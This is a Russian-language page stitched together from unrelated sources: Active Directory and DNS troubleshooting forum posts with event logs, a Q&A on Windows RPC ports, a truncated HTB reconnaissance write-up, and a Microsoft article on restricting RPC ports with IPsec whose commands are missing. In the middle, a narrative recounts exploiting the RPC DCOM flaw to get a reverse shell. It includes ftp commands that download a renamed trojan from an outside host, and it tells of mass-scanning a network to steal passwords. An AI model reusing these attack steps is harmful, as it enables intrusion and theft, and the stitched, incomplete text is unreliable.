У меня используется два сервера.

1. (windows

server 2003 r2) Server2003.ngdbnet.local. на нем используется файл помойка и поднят AD.(192.168.0.100

2. (fedora

12) compgd на нем стоит bind+dhcp. bind испольует AD в качестве DNS. Но bind особо не затачивался под AD не прописывал специфичные зоны для AD но все работало нормально больше чем года. (192.168.0.99)

Проблемы начались с того что я решил поставил на один из компьтеров linux centos 6 в virtual box. И решил его ввести

в домен AD. Вроде ввелся он в домен но после этого начались странные проблемы c AD. Теперь какие то пользователи не могут войти в файл помойку по доменному имени. Нет доступа к

\server2003. Возможно у вас нет прав на использование сетевого ресурса. Обратитесь к администратору этого сервера для получения соответствующих прав доступа. Вход в систему не произведен: конечная учетная запись указана неверно.

по ip адресу заходит нормально.

Не какие настройки не где не менял на серверах.

Вот логи с сервера AD:

просмотр событий > приложения: Тип события: Ошибка Источник события: Userenv Категория события: Отсутствует Код события: 1053 Дата: 14.02.2012 Время: 12:48:33 Пользователь: NT AUTHORITYSYSTEM Компьютер: SERVER2003 Описание: Не удалось определить имя пользователя или компьютера. (Отказано в доступе. ). Обработка групповой политики прекращена. Дополнительные сведения можно найти в центре справки и поддержки, в "http://go.microsoft.com/fwlink/events.asp". в просмотр событий > Система: Тип события: Предупреждение Источник события: LSASRV Категория события: SPNEGO (согласователь) Код события: 40960 Дата: 14.02.2012 Время: 13:05:15 Пользователь: Н/Д Компьютер: SERVER2003 Описание: Система безопасности обнаружила ошибку проверки подлинности сервера LDAP/server2003.ngdbnet.local/ngdbnet.local@NGDBNET.LOCAL. Полученный от протокола проверки подлинности Kerberos код ошибки: "Неудачная попытка входа в систему. Указано неверное имя пользователя или другие неверные личные данные. (0xc000006d)". Дополнительные сведения можно найти в центре справки и поддержки, в "http://go.microsoft.com/fwlink/events.asp". Данные: 0000: 6d 00 00 c0 m..A ___________________________________________________________ Тип события: Предупреждение Источник события: NETLOGON Категория события: Отсутствует Код события: 5781 Дата: 14.02.2012 Время: 13:06:29 Пользователь: Н/Д Компьютер: SERVER2003 Описание: Ошибка при динамической регистрации или удалении одной или нескольких записей DNS, связанных с доменом DNS "ngdbnet.local.". Эти записи используются другими компьютерами для поиска данного сервера как контроллера домена (если указан домен Active Directory) или как сервера LDAP (если указанный домен является разделом приложения). Возможные причины ошибки: - В свойствах TCP/IP сетевых подключений данного компьютера содержатся неверные IP-адреса предпочитаемого и альтернативного DNS-серверов - Указанные предпочтительный и альтернативный DNS-серверы не работают - DNS-серверы, являющиеся основными для регистрируемых записей, не работают - Предпочитаемый или альтернативный DNS-сервер настроен с использованием неверных корневых ссылок - Родительская зона DNS содержит недопустимое делегирование в дочернюю зону, полномочную для записей DNS, не прошедших регистрацию Действие пользователя Исправьте ошибки настройки и инициируйте регистрацию или удаление записей DNS, запустив программу "nltest.exe /dsregdns" в командной строке или перезапустив службу входа в систему. Программа Nltest.exe имеется на компакт-диске "Комплект ресурсов Microsoft Windows Server". Дополнительные сведения можно найти в центре справки и поддержки, в "http://go.microsoft.com/fwlink/events.asp". Данные: 0000: 2a 23 00 00 *#.. _______________________________________________________________ Тип события: Предупреждение Источник события: LSASRV Категория события: SPNEGO (согласователь) Код события: 40960 Дата: 14.02.2012 Время: 13:08:28 Пользователь: Н/Д Компьютер: SERVER2003 Описание: Система безопасности обнаружила ошибку проверки подлинности сервера cifs/SERVER2003. Полученный от протокола проверки подлинности Kerberos код ошибки: "Неудачная попытка входа в систему. Указано неверное имя пользователя или другие неверные личные данные. (0xc000006d)". Дополнительные сведения можно найти в центре справки и поддержки, в "http://go.microsoft.com/fwlink/events.asp". Данные: 0000: 6d 00 00 c0 m..A в просмотр событий > служба каталогов Тип события: Предупреждение Источник события: NTDS General Категория события: Глобальный каталог Код события: 1655 Дата: 14.02.2012 Время: 13:15:47 Пользователь: NT AUTHORITYАНОНИМНЫЙ ВХОД Компьютер: SERVER2003 Описание: Попытки обращения Active Directory к следующему глобальному каталогу завершились неудачно. Глобальный каталог: \server2003.ngdbnet.local Продолжение выполнения текущей операции невозможно. Active Directory воспользуется локатором контроллеров домена для поиска доступного сервера глобального каталога. Дополнительные данные Значение ошибки: 5 Отказано в доступе. Дополнительные сведения можно найти в центре справки и поддержки, в "http://go.microsoft.com/fwlink/events.asp". __________________________________________________________________ Тип события: Ошибка Источник события: NTDS General Категория события: Глобальный каталог Код события: 1126 Дата: 14.02.2012 Время: 13:15:47 Пользователь: NT AUTHORITYАНОНИМНЫЙ ВХОД Компьютер: SERVER2003 Описание: Active Directory не удается подключиться к глобальному каталогу. Дополнительные данные Значение ошибки: 8430 Внутренняя ошибка службы каталогов. Внутренний ID: 3200c89 Действие пользователя: Убедитесь, что глобальный каталог находится в лесу и доступен для контроллера домена. Для диагностики можно использовать программу NLTEST. Дополнительные сведения можно найти в центре справки и поддержки, в "http://go.microsoft.com/fwlink/events.asp". ___________________________________________________________________ в просмотр событий > DNS сервер Тип события: Ошибка Источник события: DNS Категория события: Отсутствует Код события: 4000 Дата: 14.02.2012 Время: 13:28:02 Пользователь: Н/Д Компьютер: SERVER2003 Описание: DNS-серверу не удалось открыть Active Directory. Без этого он не сможет загружать зону. Данный DNS-сервер настроен для получения и использования информация из каталога для этой зоны. Проверьте, что Active Directory функционирует нормально и перезагрузите зону. Данные события содержат код ошибки. Дополнительные сведения можно найти в центре справки и поддержки, в "http://go.microsoft.com/fwlink/events.asp". Данные: 0000: 2d 23 00 00 -#.. ____________________________________________________________________ Тип события: Предупреждение Источник события: DNS Категория события: Отсутствует Код события: 4013 Дата: 14.02.2012 Время: 13:38:38 Пользователь: Н/Д Компьютер: SERVER2003 Описание: DNS-серверу не удалось открыть Active Directory. Этот DNS-сервер настроен для использования информации службы каталогов и не может работать без доступа к данному каталогу. Для запуска DNS-cервера необходимо дождаться доступа к каталогу. Если DNS-сервер был запущен, а соответствующее событие не отражено в журнале, это означает, что он все еще ждет получения доступа к данному каталогу, чтобы начать работу. Дополнительные сведения можно найти в центре справки и поддержки, в "http://go.microsoft.com/fwlink/events.asp". Данные: 0000: 2d 23 00 00 -#..

А вот с клиента windows xp sp 3

Приложения: Тип события: Ошибка Источник события: AutoEnrollment Категория события: Отсутствует Код события: 15 Дата: 14.02.2012 Время: 13:48:23 Пользователь: Н/Д Компьютер: VIRTUAL Описание: Автоматическая подача заявки на сертификат Локальная система: не удалось связаться с каталогом Active Directory (0x80072095). Произошла ошибка службы каталогов. Подача заявки выполнена не будет. ___________________________________________________________________ Тип события: Ошибка Источник события: Userenv Категория события: Отсутствует Код события: 1053 Дата: 14.02.2012 Время: 13:49:04 Пользователь: NT AUTHORITYSYSTEM Компьютер: VIRTUAL Описание: Не удалось определить имя пользователя или компьютера. (Главное конечное имя неверно. ). Обработка групповой политики прекращена. ____________________________________________________________________ Система: Тип события: Ошибка Источник события: Kerberos Категория события: Отсутствует Код события: 4 Дата: 14.02.2012 Время: 13:48:14 Пользователь: Н/Д Компьютер: VIRTUAL Описание: The kerberos client received a KRB_AP_ERR_MODIFIED error from the server host/server2003.ngdbnet.local. This indicates that the password used to encrypt the kerberos service ticket is different than that on the target server. Commonly, this is due to identically named machine accounts in the target realm (NGDBNET.LOCAL), and the client realm. Please contact your system administrator. Дополнительные сведения можно найти в центре справки и поддержки, в "http://go.microsoft.com/fwlink/events.asp".

Помогите пожалуйста как избавится с такой проблемой?

-

Изменено

14 февраля 2012 г. 10:17

← Вернуться в раздел «В помощь системному администратору»

В общем имеется домен. В нем было 2 Кд (DC1 и DC2) на 2003 Windows. Купили новый сервер, установили 2008. Установили AD, DNS, забрали все роли с DC1 на новый DC3.Потом понизили DC1. По идее DC3 должен стать главным контроллером, но ощущение такое, что все подхватил DC2. на DC3 появляется ошибки:

Internal error: An Active Directory Domain Services error has occurred.

Значение ошибки:1168

Additional Data

Error value (decimal):

-1022

Error value (hex):

fffffc02

Internal ID:

160207ce

Доменным службам Active Directory не удается подключиться к глобальному каталогу.

Дополнительные данные

Значение ошибки:1126

8430 Внутренняя ошибка службы каталогов.

Внутренний идентификатор:

3200ce6

Действие пользователя:

Убедитесь, что глобальный каталог находится в лесу и доступен для контроллера домена. Для диагностики можно использовать программу NLTEST.

Добавлено:

netdiag, dcdiag отрабатывают без ошибок…

Добавлено:

кто нибудь что подскажет???

Добавлено:

netdiag, dcdiag отрабатывают без ошибок…

Автор: Logrus2009

Дата сообщения: 30.04.2009 05:14

короче тут никакого совета не дождешься

Автор: Ruza

Дата сообщения: 30.04.2009 06:34

Logrus2009

Цитата:

netdiag, dcdiag отрабатывают без ошибок…

О чём молчит NLTEST?

Автор: Logrus2009

Дата сообщения: 18.05.2009 05:15

Цитата:

О чём молчит NLTEST?

DC3 главный контроллер, но появились ошибки репликации

Страницы: 1

Предыдущая тема: Ошибка 1864 — как найти нерабочий контроллер домена

Форум Ru-Board.club — поднят 15-09-2016 числа. Цель — сохранить наследие старого Ru-Board, истории становления российского интернета. Сделано для людей.

Уважаемые эксперты, здравствуйте! Помогите справится с такой проблемой. Есть контроллер домена под управлением ОС Windows Server 2008. На выходных в организации моргал свет, в итоге в понедельник с столкнулся с такой проблемой:

1. После загрузки ОС на рабочем столе вылетает сообщение: «Проверка на соответствие условиям лицензирования не завершена. Если проверку соответствия лицензии не удается завершить, работа сервера будет завершена автоматически через 2 дня.» P.S: Скриншот во вложении.

2. DNS вообще не подает никаких признаков жизни. Пытаюсь зайти в оснастку DNS, сразу же выдает сообщение о том что DNS не удается запустить. В доступе отказано. P.S: Скриншот во вложении.

Иду в логи DNS’a, там такие ошибки:

Код события: 4000:

Кликните здесь для просмотра всего текста

DNS-серверу не удалось открыть Active Directory. Этот DNS-сервер настроен для получения и использования данных из каталога для указанной зоны и без них не может загрузить зону. Проверьте, нормально ли работает Active Directory, и перезагрузите зону. Данными о событии является код ошибки.

Код события: 4007:

Кликните здесь для просмотра всего текста

DNS-сервер не может открыть зону _msdcs.aksys.ru в Active Directory из раздела каталога приложений ForestDnsZones.aksys.ru. Этот DNS-сервер настроен для получения и использования данных из каталога для указанной зоны и без них не может загрузить зону. Проверьте, нормально ли работает Active Directory, и перезагрузите зону. Данными о событии является код ошибки.

P.S: Админ из меня никудышный, бекап системы я не делал, о чем сейчас очень сожалею (( Уважаемые эксперты подскажите пожалуйста куда копать и что вообще стоит предпринять в этой ситуации?

Содержание

- Какова последовательность портов Windows RPC 135, 137, 139 (и более высоких портов)? Какие изменения происходят с портом 145?

- 1 ответ

- Microsoft windows rpc 135

- Спрашивающий

- Вопрос

- Все ответы

- HTB APT. Проводим разведку через RPC и используем Windows Defender для захвата хоста

- Содержание статьи

- warning

- Разведка

- Сканирование портов

- Сканирование DCE/RPC

- Сканирование портов IPv6

- Продолжение доступно только участникам

- Вариант 1. Присоединись к сообществу «Xakep.ru», чтобы читать все материалы на сайте

- Вся правда о RPC DCOM уязвимости

- Настройка RPC для использования определенных портов и защита этих портов с помощью IPsec

- Аннотация

- Дополнительная информация

- Перераспределите и сократите диапазон динамических портов RPC с помощью RPCCfg.exe

- Используйте политику протокола IPsec или брандмауэра, чтобы заблокировать доступ к уязвимым портам на соответствующем компьютере

- Заблокируйте доступ к службе отображения конечных точек RPC для всех IP-адресов

- Заблокируйте доступ к диапазону динамических портов RPC для всех IP-адресов

- Дополнительно: При необходимости разрешите доступ к службе отображения конечных точек RPC для определенных подсетей

- Дополнительно: При необходимости разрешите доступ к новому диапазону динамических портов RPC для определенных подсетей

- Назначьте политику IPsec

Какова последовательность портов Windows RPC 135, 137, 139 (и более высоких портов)? Какие изменения происходят с портом 145?

Может кто-нибудь объяснить, когда и как часто используется каждый из портов RPC Windows? «Ядро», которое я понимаю, это:

Затем я услышал, что Port 145 вошел в микс, чтобы «улучшить ситуацию» с NBT /TCP, но я не уверен, как это вписывается в последовательность клиента Windows, инициирующего действие RPC.

Может ли кто-нибудь помочь мне исправить свое понимание портов RPC раз и навсегда?

1 ответ

В версиях Windows раньше, чем Vista /2008, NetBIOS использовался для службы «RPC Locator», которая управляла базой данных службы имен RPC. Но в Vista /2008 и далее служба RPC Locator больше не нужна или не нужна. Это рудиментарно. С этого момента я буду говорить о MSRPC на Vista /2008 +.

Все порты, используемые RPC, следующие:

Другие приложения, такие как шлюз удаленных рабочих столов, будут использовать прокси RPC через HTTP и использовать порт 443 и т. д.

Несмотря на то, что в приведенной выше статье I перечислены порты NetBIOS, они являются устаревшими и не требуются для RPC, предполагая, что вы можете получить разрешение имен с помощью других средств (DNS) и полагая, что сама удаленная служба не зависит от NetBIOS.

Порт 145 является фиктивным. Он не используется ни для чего. Где бы вы ни слышали, что это «улучшает ситуацию», неверно.

Вы можете определить собственный диапазон портов, если хотите, например:

Позвольте мне показать вам пример запроса RPC Enpoint Mapper:

Вы заметите, что если вы выполните этот запрос на локальном компьютере, вы найдете гораздо больше конечных точек, чем при выполнении запроса с удаленного компьютера. Это связано с тем, что многие конечные точки RPC не отображаются удаленно и используются только для локальной межпроцессной связи.

Источник

Microsoft windows rpc 135

Этот форум закрыт. Спасибо за участие!

Спрашивающий

Вопрос

В результате контроллер домена стал работать некорректно

см. вопрос: «Обновление KB4012598 на контроллерах домена Windows 2003»

После того как обновление было снесено, порт остался закрытым

Все ответы

А этот порт должна прослушивать служба Сопоставитель конечных точек RPC. Посмотрите, что у вас там с ней.

Andry IP Sanner показывает. что 135 порт закрыт.

Возможно этот порт был закрыт коллегой каким то другим способом, но утверждает. что только ставил заплатку MS17-010.

службу «Сопоставитель конечных точек RPC» в Windows Server 2003 я не нашел

Сама служба RPC запущена, но ее не видят другие службы.

» Не удалось проинициализировать службу удаленного вызова процедур (RPC) ».

Подробно описано в предыдущем вопросе

Какие события связанные со службой есть в журнале событий?

Интересуют полные копии событий, с кодами ошибок.

Активные подключения состояние PID

TCP 0.0.0.0:135 0.0.0.0:0 LISTENING 812

вот не полный перечень ошибок

Тип события: Ошибка

Источник события: DNS

Категория события: Отсутствует

Код события: 140

Дата: 13.06.2017

Время: 23:00:43

Пользователь: Н/Д

Компьютер: KAZAN1

Описание:

DNS-серверу не удалось проинициализировать службу удаленного вызова процедур (RPC). Если она не работает, запустите службу RPC или перезагрузите компьютер. Данными этого события является код ошибки.

—————————————

Тип события: Ошибка

Источник события: Userenv

Категория события: Отсутствует

Код события: 1053

Дата: 14.06.2017

Время: 23:35:35

Пользователь: NT AUTHORITYSYSTEM

Компьютер: KAZAN1

Описание:

Не удалось определить имя пользователя или компьютера. (Сервер RPC недоступен. ). Обработка групповой политики прекращена.

Тип события: Ошибка

Источник события: NTDS General

Категория события: Глобальный каталог

Код события: 1126

Дата: 14.06.2017

Время: 23:05:01

Пользователь: NT AUTHORITYАНОНИМНЫЙ ВХОД

Компьютер: KAZAN1

Описание:

Active Directory не удается подключиться к глобальному каталогу.

Дополнительные данные

Значение ошибки:

8430 Внутренняя ошибка службы каталогов.

Внутренний ID:

3200c89

Действие пользователя:

Убедитесь, что глобальный каталог находится в лесу и доступен для контроллера домена. Для диагностики можно использовать программу NLTEST.

Источник

HTB APT. Проводим разведку через RPC и используем Windows Defender для захвата хоста

Содержание статьи

warning

Подключаться к машинам с HTB рекомендуется только через VPN. Не делай этого с компьютеров, где есть важные для тебя данные, так как ты окажешься в общей сети с другими участниками.

Разведка

Сканирование портов

Находим два открытых порта:

Первичный анализ сайта ничего не дал (кроме еще одного доменного имени), поэтому, пока мы не засели за его глубокое тестирование, можно быстренько проверить службу RPC.

Мы можем выполнить полный дамп записей при помощи rpcdump (в качестве параметра нужно передать только номер порта), но это ничего интересного нам не дает.

Но rpcdump не выполняет запросы DCE/RPC.

Сканирование DCE/RPC

DCE/RPC — это система удаленного вызова процедур, разработанная для распределенной вычислительной среды. Эта система позволяет программистам заниматься разработкой распределенного софта так, будто все работает на том же компьютере, без необходимости волноваться за код, отвечающий за работу с сетью. Мы можем просканировать DCE/RPC и поискать службы, которые доступны через TCP. Для сканирования подойдет модуль tcp_dcerpc_auditor из Metasploit Framework.

Одно из предназначений IObjectExporter — разрешение OXID. Когда клиент получает OXID как часть ссылки на объект, ему необходимо определить информацию привязки RPC, нужную для связи с удаленным неизвестным объектом экспортера объекта. Наиболее интересен метод ServerAlive2(), с помощью которого можно получить сетевые адреса. Это можно автоматизировать! Выполним сканирование с помощью IOXIDResolver.

В результате получим IPv6-адрес хоста.

Сканирование портов IPv6

Мы получили нужный адрес — нужно его просканировать аналогично первому, так как некоторые службы могут отвечать по IPv6 и не отвечать по IPv4. Используем тот же скрипт, что и при первом сканировании.

Порты 80 и 135 предоставляют такую же информацию, что и по IPv4, к LDAP не подключиться, зато к SMB — можно.

Продолжение доступно только участникам

Вариант 1. Присоединись к сообществу «Xakep.ru», чтобы читать все материалы на сайте

Членство в сообществе в течение указанного срока откроет тебе доступ ко ВСЕМ материалам «Хакера», позволит скачивать выпуски в PDF, отключит рекламу на сайте и увеличит личную накопительную скидку! Подробнее

Источник

Уязвимость была устрашающей, правда

готовый эксплоит оказался недоступен для

основной массы людей. Наверное поэтому

никто не чувствовал страха.

Группа польских экспертов в области

безопасности компьютерных технологий «Last

Stage of Delirium» сообщила публике о найденной

ими уязвимости, обработки DCOM объектов в

контексте RPC протокола. Это было чем-то

потрясающим, поскольку данный протокол

использовался практически всеми

существующими на этот момент версиями Windows.

Уязвимыми оказались ОС Windows NT, Windows XP, Windows 2000

и даже Windows Server 2003 был под прицелом. Этого

было более чем достаточно, чтобы завладеть

компьютерами большинства пользователей

сети Internet. Более того, многие серверы не

блокировали входящие пакеты на 135 порт,

именно он использовался для атаки. Что

делало их потенциальными жертвами.

Но спустя несколько часов Todd Sabin сообщает,

что уязвимыми являются все сервисы RPC. Это

значит, что настройка брандмауэра на

блокировку 135 порта является не достаточным

средством защиты. Опасности подвергаются

компьютеры с открытыми 135 (UDP/TCP), 139, 445 и 593

портами. СМИ освещают данную ошибку, как

потенциальную угрозу для безопасности

пользователей Windows. Дело шло к глобальной

катастрофе. Но поскольку публичного

эксплоита выпущено не было, все продолжали

жить своей прежней жизнью не задумываясь о

последствиях его появления в массах.

Но не все так пассивно отреагировали на

появление данной уязвимости. Хакеры

понемногу начинали писать приватные

эксплоиты, а script kids продолжали ждать его

появления. Результат не заставил себя долго

ждать. В течении нескольких дней появляются

некоторые наработки в этой области,

появляются первые эксплоиты. Тем не менее

большинство из них просто провоцирует сбой

на удаленной системе. Что можно объяснить,

поскольку технических деталей по поводу

найденной уязвимости известно не было. Хотя

некоторые версии ОС уже успешно

эксплуатировались.

Этот день стал переломным в истории

эксплуатации данной уязвимости. Наконец

появляется техническое описание проблемы.

После чего рождается большое количество

эксплоитов, под разные версии Windows.

Некоторые из них имеют даже графический

интерфейс, а иногда и функцию сканирования

определенного диапазона IP адресов.

Именно в этот момент началась массивная

атака хакеров на рядовых пользователей.

Более того, появился интернет червь MS Blast,

который с легкостью проникал на компьютеры

подключенные к Интернету и даже в

корпоративные сети крупнейших компаний

мира. В опасности оказались все.

Напасть на удаленную машину не составляет

особого труда. Поэтому script kids взялись за

свое дело. Кража кредитных кард и приватных

эксплоитов возросла в несколько раз. И

многие лакомые сегменты сети стали

пробоваться на вкус. Именно этим занялся

один хакер. Он давно хотел захватить сервер,

но приличной уязвимости под него до этого

не было. А не воспользоваться таким

подарком судьбы он просто не мог.

Первое, что пришлось ему сделать перед

атакой, это проверить какая именно

операционная система установлена на

сервере. Для этого он воспользовался

утилитой nmap. Хакер не раз уже писал о ее

возможностях, но я повторюсь и скажу, что

она используется для определения версии ОС

на удаленном компьютере. Благо она

существует как для Windows, так и для *nix. А

поскольку хакер для своей работы

использовал Windows, то его выбор пал на

графический вариант nmap.

Несколько минут работы сканера и

результат позитивный. 135 порт оказался

открытым и не защищенным брандмауэром. Это

было началом конца, началом долгожданной

атаки. На этот момент уже было написано

много эксплоитов, в том числе и «RCP Exploit GUI #2».

Его отличительной чертой было то, что он

имел графический интерфейс и содержал в

себе встроенные функции сканирования

диапазона IP, а также FTP сервер.

Запустив эксплоит, он указал адрес

целевого компьютера. Но в списке ОС для

атакуемых машин Windows NT указан не был. А ведь

именно она была установлена на сервере. Это

серьезная проблема, поскольку чтобы

запустить эксплоит необходимо знать его

точный адрес в памяти, чтобы потом передать

на него управление. Немного покопавшись в

файлах, скачанных вместе с эксплоитом он

нашел небольшой список адресов под широкую

разновидность линейки Windows. Среди них

присутствовал и Windows NT с предустановленным

Service Pack 4. Именно его значение он указал в

качестве адреса возврата, плюнув на ручной

выбор ОС. Число 0xE527F377 стало его тайным

пропуском в жизнь сервера. И он начал атаку.

Система сдалась без каких-либо

происшествий, так у хакера появился reverse-shell

с удаленным сервером. Теперь, когда он мог

исполнять на нем все что угодно, пришло

время установить Троян. Среди большого

числа возможных, был выбран DonaldDick. Для

осуществления своего плана ему пришлось

получить хостинг на бесплатном сервере с

поддержкой FTP. Вполне подошел BY.RU, именно

туда он и закачал сервер для трояна. Теперь,

когда DonaldDick стал доступным по FTP, он обратно

взялся за жертву, а точнее начал закачивать

на нее сервер трояна. Это был хорошо

продуманный план, поскольку уязвимость

могли пропатчить, а троян он и в Африке

троян. Набрав в консоли ftp он принялся

закачивать файл. Весь процесс занял у него,

написания всего лишь пяти строк:

open by.ru

имя_сервера.by.ru

пароль

get fooware.exe

bye

Где fooware.exe это переименованный сервер для

DonaldDick. Когда файл закачался, ему осталось

только запустить его. Для этого он просто

написал имя файла (fooware.exe) и с наслаждением

нажал Enter. После чего хакер получил удобный

контроль над сервером.

Но знаете как оно всегда бывает, когда

находишь что-то интересное продолжаешь с

этим играть. Так и наш Хакер захотел

получить более чем одну систему. Посмотрев,

что эксплоит KaHt

2 позволяет провести массивное

сканирование, он взялся за работу, а точнее

за работу взялся KaHt. Его использование

оказалось не трудным. Так например, чтобы

про сканировать сеть с IP 192.168.0.* (класс С), ему

нужно было набрать «KaHt.exe 129.168.0.1

192.168.0.254″. Что собственно он и сделал,

после чего периодически проверял

результаты. Таким образом он получил доступ

к еще большему количеству пользователей, от

которых потом сумел получить пароли на

разные сервисы, почты, и много другой

полезной информации. Не говоря уже про то,

что он стал пользоваться многими из них как

анонимными прокси.

Пища к размышлению

Хотя Microsoft давно выпустила заплатку,

пользователи и админы не спешат

устанавливать патчи, надеясь что их сеть не

будет никому интересной. Но таких хакеров

большое количество и установка патча это

скорее необходимость, нежели возможность.

Еще можно блокировать все входящие пакеты

на 135, 139, 445 и 593 порты.

Естественно, что все это хакер делал через

анонимную прокси, а в результате почистил

за собой следы присутствия в системе. Но вам

следует задуматься, прежде чем повторять

его подвиги. Ведь такие действия считаются

противозаконными и могут закончиться для

вас достаточно плачевно.

Источник

Настройка RPC для использования определенных портов и защита этих портов с помощью IPsec

Аннотация

В данной статье рассматривается настройка RPC для использования определенного диапазона динамических портов, а также защита портов с помощью политики IPsec (Internet Protocol security). По умолчанию при назначении портов для приложений RPC, которые должны прослушивать конечную точку TCP, RPC использует порты из диапазона временных портов (1024-5000). Подобное поведение может усложнить процедуру ограничения доступа к этим портам для сетевых администраторов. В данной статье приведены способы ограничения числа портов, доступных для приложений RPC, а также способы ограничения доступа к этим портам с помощью политики IPsec.

Поскольку действия, описанные в данной статье, приводят к изменениям на уровне системы, требующим перезагрузки компьютера, все эти действия сначала следует выполнить в нерабочей среде, чтобы выявить любые проблемы совместимости, возникающие в результате соответствующих изменений.

Дополнительная информация

Существует несколько задач, которые необходимо выполнить для перераспределения, сокращения числа доступных портов RPC и ограничения доступа к этим портам.

Сначала необходимо ограничить диапазон динамических портов RPC, чтобы их было проще блокировать с помощью брандмауэра или политики IPsec. По умолчанию RPC динамически выделяет порты в диапазоне номеров от 1024 до 5000 для конечных точек, не указывающих порт, который необходимо прослушивать.

Примечание. В данной статье используется диапазон портов от 5001 до 5021 во избежание ситуаций, при которых все временные порты окажутся занятыми, и чтобы сократить число портов, доступных для конечных точек RPC от 3,976 до 20.

Затем необходимо разработать политику IPsec, ограничивающую доступ к этому диапазону портов для всех ведущих узлов сети.

И наконец, можно обновить политику IPsec, предоставив определенным IP-адресам или подсетям доступ к заблокированным портам RPC и запретив доступ для всех остальных.

Чтобы начать процесс настройки диапазона динамических портов RPC, загрузите средство настройки RPC (RPCCfg.exe), а затем скопируйте его на рабочую станцию или сервер, который подвергнется изменениям. Для этого посетите веб-узел Майкрософт:

http://www.microsoft.com/downloads/details.aspx?FamilyID=0f9cde2f-8632-4da8-ae70-645e1ddaf369&DisplayLang=enДля создания политики IPsec загрузите средство политик безопасности протоколов Интернета (Ipsecpol.exe), а затем скопируйте его на рабочую станцию или сервер, который подвергнется перенастройке. Для этого посетите веб-узел Майкрософт:

http://www.microsoft.com/downloads/details.aspx?displaylang=ruFamilyID=7D40460C-A069-412E-A015-A2AB904B7361Примечание. Для создания политики IPsec для Microsoft Windows XP или для более поздней версии операционной системы Windows воспользуйтесь программой Ipseccmd.exe. Ipseccmd.exe входит в состав средств поддержки для Windows XP. Синтаксис и использование IPseccmd.exe аналогичны синтаксису и использованию Ipsecpol.exe. Дополнительные сведения о средствах поддержки Windows XP см. в следующей статье базы знаний Майкрософт.

838079 Средства поддержки для Windows XP с пакетом обновления 2 (SP2)

Перераспределите и сократите диапазон динамических портов RPC с помощью RPCCfg.exe

Для этого выполните следующие действия:

Скопируйте RPCCfg.exe на сервер, который необходимо настроить.

Например, если обозреватель Internet Explorer связывается с веб-сервером через порт 80, в ожидании отклика от сервера он прослушивает порт в диапазоне 1024-5000. Сервер COM среднего уровня, отправляющий исходящий вызов на другие удаленные серверы, также использует порт в этом диапазоне для входящего отклика на этот вызов. Если RPC будет использовать для конечных точек диапазон портов 5001-5021, вероятность использования этих портов другими приложениями значительно уменьшится.

Для получения дополнительных сведений об использовании временных портов в операционных системах Windows посетите веб-узел корпорации Майкрософт по следующему адресу:

Для Windows Server 2003:

Используйте политику протокола IPsec или брандмауэра, чтобы заблокировать доступ к уязвимым портам на соответствующем компьютере

В указанных ниже командах текст, заключенный между символами «%», должен заменяться текстом, который вводит пользователь, создающий политику IPsec. Например, для «%IPSECTOOL%» замена производится следующим образом:

для Windows 2000 «%IPSECTOOL%» меняется на «ipsecpol.exe»;

для Windows XP или более поздней версии Windows «%IPSECTOOL%» меняется на «ipseccmd.exe».

Для получения дополнительных сведений об использовании IPsec для блокировки портов щелкните следующий номер статьи базы знаний Майкрософт:

813878 Блокирование определенных сетевых протоколов и портов с помощью IPSec

Заблокируйте доступ к службе отображения конечных точек RPC для всех IP-адресов

Для этого используйте следующий синтаксис.

Примечание. Для Windows XP и более поздних версий операционной системы используйте Ipseccmd.exe. Для Windows 2000 используйте Ipsecpol.exe (Windows 2000).

Примечание. Не вводите «%IPSECTOOL%» в данной команде. «%IPSECTOOL%» представляет часть команды, которая зависит от версии операционной системы. Например, для Windows 2000 введите следующую команду из каталога, содержащего файл Ipsecpol.exe, чтобы заблокировать любой входящий доступ к TCP 135:

Для Windows XP или более поздней версии операционной системы введите следующую команду из каталога, содержащего файл Ipseccmd.exe, чтобы заблокировать любой входящий доступ к TCP 135:

Заблокируйте доступ к диапазону динамических портов RPC для всех IP-адресов

Для этого используйте следующий синтаксис.

Примечание. Для Windows XP и более поздних версий операционной системы используйте Ipseccmd.exe. Для Windows 2000 используйте Ipsecpol.exe (Windows 2000).

Примечание. Не вводите «%IPSECTOOL%» или «%PORT%» в данной команде. «%IPSECTOOL%» и «%PORT%» представляют части команды, которые зависят от версии операционной системы. Например, для ведущего узла под управлением Windows 2000 введите следующую команду, чтобы заблокировать любой входящий доступ к TCP 5001:

Для ведущих узлов под управлением Windows XP и более поздних версий операционной системы введите следующую команду:

Выполните данную команду для каждого порта RPC, который необходимо заблокировать, изменяя номер порта в теле команды. Порты, которые необходимо заблокировать, принадлежат к диапазону номеров 5001-5021.

Примечание. Не забудьте изменить номер порта в имени правила (-r) и в фильтре (-f).

Дополнительно: При необходимости разрешите доступ к службе отображения конечных точек RPC для определенных подсетей

Чтобы предоставить для определенных подсетей доступ к заблокированным портам RPC, сначала нужно разрешить для них доступ к службе отображения конечных точек RPC, который был заблокирован ранее. Для этого выполните следующую команду:

Примечание. В данной команде используются следующие местозаполнители:

«%IPSECTOOL%» представляет используемую команду – «ipsecpol.exe» или «ipseccmd.exe», в зависимости от используемой операционной системы.

«%SUBNET%» представляет удаленную IP-подсеть, которой необходимо предоставить доступ, например, 10.1.1.0.

«%MASK%» представляет используемую маску подсети, например, 255.255.255.0.

Например, приведенная ниже команда разрешает для всех ведущих узлов подсети 10.1.1.0/255.255.255.0 подключение к порту TCP 135. Подключение для любых других ведущих узлов будет запрещено исходным блокирующим правилом, созданным для данного порта ранее.

Дополнительно: При необходимости разрешите доступ к новому диапазону динамических портов RPC для определенных подсетей

Для каждой подсети, которая теперь имеет доступ к службе отображения конечных точек RPC, необходимо разрешить доступ ко всем портам в новом диапазоне динамических портов RPC (5001-5021).

Если для подсети будет разрешен доступ к службе отображения конечных точек RPC, но не будет разрешен доступ к диапазону динамических портов, приложение может перестать отвечать на запросы, либо могут возникнуть другие проблемы.

Для предоставления доступа к новому диапазону динамических портов RPC для определенной подсети воспользуйтесь следующей командой:

Примечание. В данной команде используются следующие местозаполнители:

«%IPSECTOOL%» представляет используемую команду – «ipsecpol.exe» или «ipseccmd.exe», в зависимости от используемой операционной системы.

«PORT%» представляет порт в диапазоне динамических портов, к которому предоставляется доступ.

«%SUBNET%» представляет удаленную IP-подсеть, которой необходимо предоставить доступ, например, 10.1.1.0.

««%MASK%» представляет используемую маску подсети, например, 255.255.255.0.

Например, приведенная ниже команда разрешает для всех ведущих узлов подсети 10.1.1.0/255.255.255.0 подключение к порту TCP 5001. Подключение для любых других ведущих узлов будет запрещено исходным блокирующим правилом, созданным для данного порта ранее.

